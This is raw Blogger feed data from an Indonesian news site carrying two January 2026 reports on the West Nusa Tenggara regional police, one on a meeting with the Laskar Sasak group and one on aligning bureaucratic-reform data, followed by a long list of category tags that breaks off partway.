NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menegaskan pentingnya kolaborasi seluruh elemen masyarakat. “Polri tidak dapat bekerja optimal tanpa dukungan, partisipasi, dan sinergi masyarakat. Dengan kerja sama ini, diharapkan situasi kamtibmas NTB senantiasa aman, kondusif, dan terbebas dari intervensi pihak mana pun,” ungkap Kapolda NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUsai dialog, Ketua Umum Laskar Sasak menyerahkan Sertifikat Penghargaan dan Tongkat Komando kepada Kapolda NTB, sebagai simbol dukungan terhadap kinerja Polda. Kegiatan berakhir sekitar pukul 14.00 Wits dalam situasi aman dan terkendali. (*)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/829257429181037722\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/kapolda-ntb-terima-aksi-konstitusional.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/829257429181037722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/829257429181037722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/kapolda-ntb-terima-aksi-konstitusional.html","title":"Kapolda NTB Terima Aksi Konstitusional Laskar Sasak, Sinergi Diperkuat"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEghLLxEKDpJ_SLJyOqsvnCKHrJ8jwfLeNaPpR-6Za5BGj6C4mXaHlG_i1l3XjLf6Wq_QtJvTlbfeybG0VfWFy-gZe2OsUAarBVkWKvvmA-UULdrZfx_iYvZoiZEjw_2H-HrpYLMcPW3-J4C5owM83T07RId0NyYXtkP9bWsE16K0zL9t51YR178cLHN4zB8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-8987259267490461864"},"published":{"$t":"2026-01-20T03:18:04.725-08:00"},"updated":{"$t":"2026-01-20T03:24:38.520-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri Terkini"}],"title":{"type":"text","$t":"Perkuat Reformasi Birokrasi, Polda NTB Selaraskan Data Zona Integritas 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNh7NdpknXVlHOV4G4_8n58-Nj5orF5ObpiTBFj7psL6elyYbMv_P2TUpjd_bRTO7dFv5eqxgk71q06zaTO65zFy_4oGxg-NB1THf_8sWQdAfOEEk-EDWX8rOIm6rITnpLMgAvhKYTIE9HiVqFniXeh9jsxzLDvpC6jZZibc9xZ6kmelG38TvNrYW3suQI\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNh7NdpknXVlHOV4G4_8n58-Nj5orF5ObpiTBFj7psL6elyYbMv_P2TUpjd_bRTO7dFv5eqxgk71q06zaTO65zFy_4oGxg-NB1THf_8sWQdAfOEEk-EDWX8rOIm6rITnpLMgAvhKYTIE9HiVqFniXeh9jsxzLDvpC6jZZibc9xZ6kmelG38TvNrYW3suQI\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EPerkuat Reformasi Birokrasi, Polda NTB Selaraskan Data Zona Integritas 2026\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam upaya memperkuat reformasi birokrasi dan meningkatkan kualitas pembangunan Zona Integritas (ZI), Polda NTB menggelar kegiatan Penyelarasan Data dan Dokumen Zona Integritas Satker dan Satwil Jajaran Polda NTB Tahun Anggaran 2026. Kegiatan ini dibuka secara resmi oleh Karo Rena Polda NTB Kombespol Susilo Setiawan, S.I.K, di Hotel Lombok Plaza, Senin (19\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan tersebut diikuti seluruh Ketua Program 1 hingga Program 6 Zona Integritas di tingkat Polda NTB serta Polres\/ta jajaran. Fokus utama agenda ini adalah menyamakan persepsi dan memastikan keselarasan penginputan data serta eviden ke dalam aplikasi E-PZI.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam sambutan pembukaannya, Karo Rena menegaskan bahwa kegiatan ini bukan bersifat seremonial, melainkan langkah kerja efektif untuk meningkatkan kualitas data dan dokumen pendukung. Menurutnya, keberhasilan pembangunan Zona Integritas tidak ditentukan oleh banyaknya kegiatan semata, tetapi oleh kesesuaian data, kualitas eviden pendukung, serta ketepatan narasi yang diinput dalam aplikasi E-PZI.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pembangunan Zona Integritas tidak hanya diukur dari jumlah kegiatan, melainkan dari kesesuaian dan kualitas data dukung yang dimasukkan ke dalam sistem,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengungkapkan, selama ini masih ditemukan ketidaksinkronan data yang diinput pada sistem E-PZI dengan indikator penilaian Program 1 sampai Program 6, baik di tingkat Polda maupun Polres\/ta. Karena itu, diperlukan pembenahan menyeluruh agar data dan dokumen yang dimasukkan benar-benar mencerminkan kinerja dan capaian yang ada.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami berharap kegiatan penyelarasan ini mampu menjadi solusi untuk mewujudkan keselarasan seluruh program Zona Integritas di jajaran Polda NTB,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Karo Rena menekankan pentingnya ketelitian para penanggung jawab program dan operator dalam memastikan kesesuaian antara kegiatan, dokumen, dan eviden yang diinput. Ia mengingatkan agar proses input tidak dilakukan sekadar menggugurkan kewajiban, tetapi harus melalui verifikasi yang cermat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Penanggung jawab setiap program harus benar-benar teliti. Pastikan setiap data yang diinput sesuai antara kegiatan, dokumen, dan evidennya. Jangan asal input,” pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui kegiatan ini, Polda NTB berharap pembangunan Zona Integritas Tahun Anggaran 2026 dapat berjalan lebih terarah, akuntabel, dan berkontribusi nyata dalam mewujudkan birokrasi yang bersih, transparan, serta berorientasi pada pelayanan publik.(**)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/8987259267490461864\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/perkuat-reformasi-birokrasi-polda-ntb.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8987259267490461864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8987259267490461864"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/perkuat-reformasi-birokrasi-polda-ntb.html","title":"Perkuat Reformasi Birokrasi, Polda NTB Selaraskan Data Zona Integritas 2026"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNh7NdpknXVlHOV4G4_8n58-Nj5orF5ObpiTBFj7psL6elyYbMv_P2TUpjd_bRTO7dFv5eqxgk71q06zaTO65zFy_4oGxg-NB1THf_8sWQdAfOEEk-EDWX8rOIm6rITnpLMgAvhKYTIE9HiVqFniXeh9jsxzLDvpC6jZZibc9xZ6kmelG38TvNrYW3suQI=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tribuntujuwali.com/feeds/posts/default?alt=json-in-script&start-index=10&max-results=6&callback=jQuery371006555096054327647_1769057839359&_=1769057839363
body_size: 21392
content:
// API callback
jQuery371006555096054327647_1769057839359({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966"},"updated":{"$t":"2026-01-21T12:07:55.312-08:00"},"category":[{"term":"Berita"},{"term":"News"},{"term":"Headline"},{"term":"Terkini"},{"term":"Redaksi"},{"term":"Nasional"},{"term":"Polri"},{"term":"TNI"},{"term":"news."},{"term":"Daerah"},{"term":"Jakarta"},{"term":"Jawa Barat"},{"term":"SulSel"},{"term":"Kalbar"},{"term":"Bali"},{"term":"Hukrim"},{"term":"Jateng"},{"term":"Makssar"},{"term":"Health"},{"term":"Banten"},{"term":"Bone"},{"term":"Hardline"},{"term":"Majalengka"},{"term":"Sumut"},{"term":"Soppeng"},{"term":"Sorot"},{"term":"Papua"},{"term":"Organisasi"},{"term":"Lapas"},{"term":"Peristiwa"},{"term":"Viral"},{"term":"Internasional"},{"term":"Bosowasi"},{"term":"Politik"},{"term":"Breaking News"},{"term":"Headlin"},{"term":"Nesw"},{"term":"Pers"},{"term":"Kriminal"},{"term":"Surabaya"},{"term":"Pendidikan"},{"term":"Hukum"},{"term":"Sosial"},{"term":"Haealth"},{"term":"Pangkep"},{"term":"Majangka"},{"term":"Olahraga"},{"term":"Pemerintahan"},{"term":"Korupsi"},{"term":"Lantas"},{"term":"Pinrang"},{"term":"Serang"},{"term":"Medan"},{"term":"Berita Pangkep"},{"term":"RUTAN"},{"term":"Bencana"},{"term":"Berduka"},{"term":"MafiaBB"},{"term":"Utama"},{"term":"Berita Polres Soppeng"},{"term":"Berita Polri"},{"term":"Berita Utama"},{"term":"Covid-19"},{"term":"SOSIALISASI"},{"term":"Gowa"},{"term":"Wajo"},{"term":"Ekonomi"},{"term":"Luwu"},{"term":"Maros"},{"term":"BBM"},{"term":"Duka"},{"term":"Himbauan"},{"term":"Opini"},{"term":"Ormas"},{"term":"Video"},{"term":"kasus Proyek"},{"term":"Berita Polres Wajo"},{"term":"Sulbar"},{"term":"ACEH"},{"term":"Berita Polri Soppeng"},{"term":"Polman"},{"term":"Kalsel"},{"term":"Makassar"},{"term":"Berita Makassar"},{"term":"Kesehata"},{"term":"KasusRSUD"},{"term":"Sidrap"},{"term":"Tambang ilegal"},{"term":"Wisata"},{"term":"kolaka"},{"term":"terkait Korupsi"},{"term":"Berita Bupati Soppeng"},{"term":"Bulumba"},{"term":"Sinjai"},{"term":"Terkini News"},{"term":"Berita Soppeng"},{"term":"Boyolali"},{"term":"Kontrol"},{"term":"NTB"},{"term":"Kediri"},{"term":"Ngawi"},{"term":"Pertanian"},{"term":"Breaking"},{"term":"HutRI"},{"term":"Kasus"},{"term":"KasusKORUPSI"},{"term":"KasusTANAH"},{"term":"TNI_Polri"},{"term":"Berit Bupati Soppeng"},{"term":"Berita Desa"},{"term":"Berita Jurnalistik IWO"},{"term":"Berita TNI"},{"term":"Kasus Korupsi"},{"term":"Kuliner"},{"term":"TNI-Polri"},{"term":"kasus Tanah"},{"term":"BBM ilegal"},{"term":"Berita Asosiasi IWO Soppeng"},{"term":"Berita BBM"},{"term":"Berita Pendidikan"},{"term":"Berita Tambang Ilegal"},{"term":"HUT_Kemerdekaan RI"},{"term":"Kalapas"},{"term":"Kasus BBM"},{"term":"Kasus_Korupsi"},{"term":"Kasus_Narkoba"},{"term":"Kasus_Obat_Keras"},{"term":"Kasus_PUNGLI"},{"term":"MafiaBBM"},{"term":"Narkoba"},{"term":"Organisasi PERS"},{"term":"Suara Parlemen"},{"term":"Terkin"},{"term":"Terkini News."},{"term":"kasusNARKOBA"},{"term":"Berit"},{"term":"Berita Polri Wajo"},{"term":"Berita RSUD"},{"term":"Breaking News."},{"term":"Bupati"},{"term":"Camat dan TNI"},{"term":"Galian C"},{"term":"Hari Pahlawan"},{"term":"Hari Sumpah Pemuda"},{"term":"Kaltim"},{"term":"Kasus Judi"},{"term":"Kasus Malpraktik"},{"term":"Kasus Obat Tramadol"},{"term":"Kasus PT"},{"term":"Kasus Penganiayaan"},{"term":"KasusBBM"},{"term":"KasusLAHAN"},{"term":"KasusPENIPUAN"},{"term":"Kasus_Kades"},{"term":"Kasus_Pembunuhan"},{"term":"Kasus_Proyek"},{"term":"Kecelakaan"},{"term":"Konawe"},{"term":"Korupsi proyek"},{"term":"MBG"},{"term":"Mafia BBM"},{"term":"Mafia Solat ilegal"},{"term":"OrganisasiPERS"},{"term":"PenistaAGAMA"},{"term":"Pers FPII"},{"term":"Proyek Mangkrak"},{"term":"RSUD"},{"term":"Sulteng"},{"term":"TNI- Polri"},{"term":"Terkait Lahan"},{"term":"Terkait Proyek"},{"term":"terkait PT"},{"term":"(*)"},{"term":"Apdesi"},{"term":"Apresiasi"},{"term":"Bantuan"},{"term":"Belopa"},{"term":"Berita Jurnalistik"},{"term":"Berita Kriminal Maros"},{"term":"Berita Nasional"},{"term":"Berita Politik"},{"term":"Bhayangkari"},{"term":"BhayangkariPolri"},{"term":"Budaya \u0026Seni"},{"term":"Dakwah"},{"term":"Gayo Lues"},{"term":"Global"},{"term":"Hari Pahlawan Nasional"},{"term":"Hari Santri"},{"term":"JALAN RUSAK"},{"term":"KASUS CURANMOR"},{"term":"KASUSKEKERASAN PERS"},{"term":"Kasus Anggaran"},{"term":"Kasus Bansos"},{"term":"Kasus Bupati Pati"},{"term":"Kasus Galian C"},{"term":"Kasus Hutan"},{"term":"Kasus MBG"},{"term":"Kasus Pencabulan"},{"term":"Kasus Perusakan Hutan"},{"term":"Kasus RSUD"},{"term":"Kasus RSUD Cabangbungin"},{"term":"Kasus Reklame"},{"term":"Kasus pil koplo"},{"term":"KasusPROYEK"},{"term":"KasusPT"},{"term":"KasusRSUDcabangbungin"},{"term":"KasusSATPOLpp"},{"term":"KasusSEKOLAH"},{"term":"Kasus_MBG"},{"term":"Kasus_Pembunuhan_KetuaSPTI"},{"term":"Kasus_Pencurian"},{"term":"Kasusmalpraktek"},{"term":"Kekerasan terhadap Pers"},{"term":"Korsel"},{"term":"Kovid-19"},{"term":"Lakalantas"},{"term":"Lembaga"},{"term":"Lombok Timur"},{"term":"MK"},{"term":"N"},{"term":"Natal"},{"term":"ORMAS_Dukung_UU_Perampadan Aset"},{"term":"Obat Keras ilegal"},{"term":"Orang Hilang"},{"term":"PERS MIO"},{"term":"PT"},{"term":"Pelayanan RS"},{"term":"Penganiayaan"},{"term":"Pers_Polri"},{"term":"Persidangan"},{"term":"Polri Terkini"},{"term":"Proyek"},{"term":"Pungli"},{"term":"Purwakarta"},{"term":"SOSIAL-BUDAYA"},{"term":"Satgas Pangan"},{"term":"Sekolah"},{"term":"Seni Budaya"},{"term":"Seoul"},{"term":"Silaturahmi"},{"term":"Solat Ilegal"},{"term":"Sumpah Pemuda"},{"term":"TNI Terkini"},{"term":"TNI_HUTri"},{"term":"Tauziah"},{"term":"Temuan BPK"},{"term":"Terkait"},{"term":"Terkait Merek Piti"},{"term":"Terkini. News."},{"term":"Toraja Utara"},{"term":"Yayasan"},{"term":"bantuan Bencana"},{"term":"i News"},{"term":"imigrasi"},{"term":"kasus Kades"},{"term":"kasus Narkoba"},{"term":"kasus Proyek Aspal"},{"term":"kasusMAFIAobatKERAS"},{"term":"kasus_DPRD"},{"term":"sejarah"},{"term":"terkait Ilegal"},{"term":"10 Unit Rumah Hangus"},{"term":"4 Pilar"},{"term":"5 Pelaku Kejahatan"},{"term":"5_Pelaku_Tauran"},{"term":"9 Milyar"},{"term":"APH harus Faham"},{"term":"ATR"},{"term":"ATR\/BPN"},{"term":"Acara Sumpah Pemuda"},{"term":"Akpersi minta Copot Dinkes Karawang"},{"term":"Akpersi surat buat Bupati Karawang"},{"term":"Aksi Koboy"},{"term":"Aksi Mahasiswa_Disorakin Masyarakat"},{"term":"Aktivis terkait Proyek"},{"term":"Alat berat tengelam"},{"term":"Ancaman terhadap jurnalis"},{"term":"Ancaman_Pembunuhan"},{"term":"Anggaran PuPR\/Perkumpulan"},{"term":"Anggota Melanggar Disiplin"},{"term":"Anggota_DPRD"},{"term":"Angin puntingbeliuang"},{"term":"Aniversary"},{"term":"Apresiasi HUT"},{"term":"Apresiasi dari Rudolf Simbolon"},{"term":"Artis"},{"term":"Asuransi Sinarmas"},{"term":"Atlet ASEAN"},{"term":"BB hilang"},{"term":"BBM BERSUBSIDI"},{"term":"BBMilegal"},{"term":"BLISSmassage"},{"term":"BPN"},{"term":"BRI Digital RCM"},{"term":"BRI_BO"},{"term":"BRImo"},{"term":"Baksos"},{"term":"Bakti_Sosial"},{"term":"Banggunan Mangkrak"},{"term":"Banjir"},{"term":"Bantaeng"},{"term":"Bantuan Donasi"},{"term":"Bantuan Korban Bencana"},{"term":"Bantuan dan Lira"},{"term":"Begal"},{"term":"Bencana Alam"},{"term":"Bencana Alam Longsor"},{"term":"Bencana Hujan Angin"},{"term":"Bencana Sumatera"},{"term":"Bendera"},{"term":"Berita ATR\/BPN Soppeng"},{"term":"Berita Adat-istiadat"},{"term":"Berita Asusila"},{"term":"Berita BPN Soppeng"},{"term":"Berita Bank"},{"term":"Berita Bencana Alam"},{"term":"Berita Borok Proyek Rp 4"},{"term":"Berita Bupati"},{"term":"Berita DPRD Soppeng"},{"term":"Berita Dandim Soppeng"},{"term":"Berita Dewan Pers"},{"term":"Berita Disdukcapil"},{"term":"Berita Duka"},{"term":"Berita Ekonomi"},{"term":"Berita GAS"},{"term":"Berita Kapolda"},{"term":"Berita Kebakaran"},{"term":"Berita Ketahanan Pangan"},{"term":"Berita Korban Banjir"},{"term":"Berita Korupsi"},{"term":"Berita Korupsi Sumatra utara"},{"term":"Berita Kriminal Soppeng"},{"term":"Berita Laka Lantas"},{"term":"Berita Mahasiswa"},{"term":"Berita Medan"},{"term":"Berita Ormas"},{"term":"Berita PDAM Bone"},{"term":"Berita Pasar"},{"term":"Berita Pelantikan"},{"term":"Berita Pengadilan Negeri Soppeng"},{"term":"Berita Politik Maros"},{"term":"Berita Politik Medan"},{"term":"Berita Siber Indonesia"},{"term":"Berita Swasembada Pangan"},{"term":"Berita TNI-polri"},{"term":"Berita Terkait Korupsi"},{"term":"Berita Terkait Lahan"},{"term":"Berita Wakil Bupati"},{"term":"Berita Wakil Bupati Soppeng"},{"term":"Berita terkait Koperasi Ilegal"},{"term":"Berkebun \u0026 Lancia"},{"term":"Bersilaturahmi"},{"term":"Beruta BPN Soppeng"},{"term":"Bimbingan Jurnalistik"},{"term":"Bimbingan Rohani"},{"term":"Bisnis Ilegal"},{"term":"BisnisPERUMAHAN"},{"term":"Budaya"},{"term":"Budaya \u0026 Sejarah"},{"term":"Bulog Aceh"},{"term":"BumDes"},{"term":"Bunda Yin"},{"term":"Bupati intan jaya"},{"term":"CPO ilegal"},{"term":"CULAS"},{"term":"Cerita Pilu Bayi"},{"term":"Cerita Prima"},{"term":"Cor Beton bermasalah"},{"term":"Crew 8"},{"term":"Curanmor"},{"term":"DAERAH TERMINAL"},{"term":"DINAS PENDIDIKAN"},{"term":"DLH"},{"term":"DLHanggar an SILUMAN"},{"term":"DUKAPers"},{"term":"Daerah Polri"},{"term":"Daerah Sorot"},{"term":"Daerah Terkini"},{"term":"DaerahKADES"},{"term":"DaerahPEMEKARAN"},{"term":"Daerah_HutRI"},{"term":"Dampak Lingkungan"},{"term":"Dan Tanah HGU"},{"term":"Darah"},{"term":"Datangkan Pengajar dari Inggris"},{"term":"Deklarasi"},{"term":"Demi Buah Hati"},{"term":"DemoDIpati"},{"term":"Demo_ Bupati Sadewo_ dituntut_ Mundur"},{"term":"Denpom TNI"},{"term":"Desa himbauan"},{"term":"Dewan MAPEL"},{"term":"Dewan Pers Gagal total"},{"term":"Diklat Koperasi"},{"term":"Dinas Perkim dan tambang Ilegal"},{"term":"DirjenLAPAS"},{"term":"Dugaan_ijazah_Palsu"},{"term":"Duka Jurnalis Meninggal Dunia"},{"term":"Duta Pancasila"},{"term":"Economi"},{"term":"EksekusiPENGOSONGANgedung"},{"term":"Embung tata Air"},{"term":"Empat Piral"},{"term":"Evant"},{"term":"FPII \u0026 Kapolda Sulsel"},{"term":"FPII Terima Cenderamata"},{"term":"FPII milad Ke 2 Majalengka"},{"term":"Fakta di Lapangan"},{"term":"First Club Langgar aturan"},{"term":"Fitnahan_Hoax"},{"term":"Forum"},{"term":"Forum Ormas"},{"term":"FpII \u0026 Lapas"},{"term":"Gagal penyelundupan di lapas"},{"term":"GalianC"},{"term":"Ganti rugi Proyek Waduk"},{"term":"Gelar Khitanan Massal"},{"term":"Giat dan Himbauan"},{"term":"Gorontalo"},{"term":"Gubenur"},{"term":"Gudang Minyak Ilegal"},{"term":"Gudang Solar ilegal"},{"term":"Gugutan"},{"term":"Guru Honorer Dipalsukan Tanda Tangan"},{"term":"Guru dan Terkini"},{"term":"Guru_Dipalak"},{"term":"Guru_Terancam_ Dispora"},{"term":"HIMBAAN_PERS"},{"term":"HPN 2026"},{"term":"HUT"},{"term":"HUT Forum"},{"term":"HUT Ke 80 Agum Gumelar"},{"term":"HUT TNI"},{"term":"HUT TNI ke 80"},{"term":"HUT_MEDIA_Sergap"},{"term":"HUT_jelajahPOS"},{"term":"HUT_kemerdekaan Terkini"},{"term":"HUT_kemerdekaanRI Terkini"},{"term":"Hak Tunjangan"},{"term":"HariNASIONAL"},{"term":"Hukum Mandul di Blora"},{"term":"HutKE77"},{"term":"HutMEDIA"},{"term":"Hut_Media"},{"term":"Hut_PT"},{"term":"IMO Dukung UMKM"},{"term":"IWO Raih Kemenangan"},{"term":"ImigrasiLAPAS"},{"term":"Informasi Miring"},{"term":"Ipong"},{"term":"JPU Ajukan Tuntutan"},{"term":"Jabodetabek"},{"term":"Jadi_Pengusaha"},{"term":"Jaksa Gadungan"},{"term":"Jalan"},{"term":"Jalan Poros Lebak rusak"},{"term":"Jambret"},{"term":"Janji Bupati"},{"term":"Jawa Timur"},{"term":"Jembatan Jebol"},{"term":"Jembatan Proyek"},{"term":"Jembatan Putus"},{"term":"Jembatan Weton"},{"term":"Juara MTQ"},{"term":"Judi Sabung Ayam"},{"term":"Judi di Batam"},{"term":"Judi_Sabung_Ayam"},{"term":"Jurnalistik"},{"term":"KASUS GUGATAN"},{"term":"KASUS WARTAWANgadunhan\u0026POLISI"},{"term":"KASUS keracunan Massal MBG"},{"term":"KASUSKEKERASAN"},{"term":"KASUSKEKERASAN_PERS"},{"term":"KASUSKEKERASAN_diPati"},{"term":"KASUSProyek_Jembatan"},{"term":"KASUSSEKOLAHpungli"},{"term":"KASUS_Anggaran_RSUD_Tangerang"},{"term":"KASUS_MALPRAKTEK Terkini"},{"term":"KASUSmangkrak"},{"term":"KASUSnikahSiri"},{"term":"KASUSobatTIPEG"},{"term":"KASUSpolres"},{"term":"KASU_PencurianEMAS"},{"term":"KH. Zaky Mubarok"},{"term":"KISRUHdiPati"},{"term":"KPK OTT Bupati Sadewo"},{"term":"KUA"},{"term":"Kades Menantang Wartawan"},{"term":"Kades Ultimatum"},{"term":"Kades_Dituntut_Mundur"},{"term":"Kadis Kesehatan Majene"},{"term":"Kalapas Warungkiara"},{"term":"Kampus"},{"term":"Kampus Pendidikan"},{"term":"Kamtibmas"},{"term":"Kapal \u0026 Timah"},{"term":"Kapal meledak"},{"term":"Kapolres Tak Konsisten"},{"term":"Kapolri Komitmen Perbaiki Manajemen Kompetisi Sepak Bola"},{"term":"Karya Daerah Kampar"},{"term":"Kasaus_KetuaSPTI_Tewas Terkini"},{"term":"Kasu"},{"term":"KasuPENGANIAYAAN"},{"term":"KasuSilegaloging"},{"term":"Kasu_Buruh"},{"term":"Kasus 80 Kg Brondol"},{"term":"Kasus ASN"},{"term":"Kasus Aliran Sungai"},{"term":"Kasus Arogansi Kekuasaan"},{"term":"Kasus BTN"},{"term":"Kasus Balap Liar"},{"term":"Kasus Bangunan"},{"term":"Kasus Bangunan Sekolah"},{"term":"Kasus Barcode SPBU"},{"term":"Kasus Bendera"},{"term":"Kasus Bos EO"},{"term":"Kasus DBH"},{"term":"Kasus DLH Bengkulu Tengah"},{"term":"Kasus DPRD BLORA"},{"term":"Kasus Daerah Pati"},{"term":"Kasus Dana Desa"},{"term":"Kasus Dana Hibah"},{"term":"Kasus Dana Pensiunan"},{"term":"Kasus Di Pati"},{"term":"Kasus Di peradilan"},{"term":"Kasus Diskominfo"},{"term":"Kasus Dukun Cabul"},{"term":"Kasus Eksekusi Alfamart"},{"term":"Kasus Gugat PT"},{"term":"Kasus Gugatan warga"},{"term":"Kasus Guru intimidasi Wartawan"},{"term":"Kasus HGB"},{"term":"Kasus KKN"},{"term":"Kasus Kebersihan Proyek"},{"term":"Kasus Kejanggalan"},{"term":"Kasus Kematian di pantai"},{"term":"Kasus Kepala sekolah brutal"},{"term":"Kasus Koperasi"},{"term":"Kasus Korupsi Banggai Laut"},{"term":"Kasus Korupsi DD"},{"term":"Kasus Korupsi Dana Bansos"},{"term":"Kasus Korupsi Jiwasraya"},{"term":"Kasus LAKA lantas Mandek"},{"term":"Kasus Lingkungan"},{"term":"Kasus MBG di kebumen"},{"term":"Kasus MC Donald"},{"term":"Kasus MTS"},{"term":"Kasus Mal Praktek"},{"term":"Kasus Malpraktek"},{"term":"Kasus Mie Gacoan"},{"term":"Kasus Mobil Dinas"},{"term":"Kasus Motor hilang"},{"term":"Kasus Obat Keras"},{"term":"Kasus Obat obat terlarang"},{"term":"Kasus Oknum Polres"},{"term":"Kasus Oknum Satpol PP"},{"term":"Kasus Oknum aparat"},{"term":"Kasus PENYELEWENGAN Dana Desa"},{"term":"Kasus PETI"},{"term":"Kasus PGRI"},{"term":"Kasus PT TPL"},{"term":"Kasus PT. ATS1"},{"term":"Kasus PT.TAMBANG"},{"term":"Kasus Pasar Gelap"},{"term":"Kasus Pelecehan Seksual"},{"term":"Kasus Pembongkaran Kios"},{"term":"Kasus Pembunuhan"},{"term":"Kasus Pemdes"},{"term":"Kasus Pencemaran nama baik"},{"term":"Kasus Pengerjaan Proyek"},{"term":"Kasus Penggelapan"},{"term":"Kasus Penggelapan Motor"},{"term":"Kasus Pers"},{"term":"Kasus Pertalite"},{"term":"Kasus Pertamina"},{"term":"Kasus Perzinahan"},{"term":"Kasus PilWu"},{"term":"Kasus Polres Subulussalam"},{"term":"Kasus Prostitusi terselubung"},{"term":"Kasus Proyek Drainase"},{"term":"Kasus Proyek Jembatan"},{"term":"Kasus Proyek didesa"},{"term":"Kasus Proyek irigasi"},{"term":"Kasus Pungli Sekolah"},{"term":"Kasus 